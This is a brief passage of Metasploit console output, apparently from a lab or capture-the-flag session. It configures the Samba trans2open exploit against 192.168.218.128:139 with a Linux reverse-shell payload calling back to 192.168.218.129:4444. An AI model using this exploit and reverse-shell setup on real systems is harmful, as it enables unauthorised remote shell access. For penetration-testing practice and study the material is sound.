 msf5 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp
payload => linux/x86/shell_reverse_tcp
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.218.128 yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.218.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce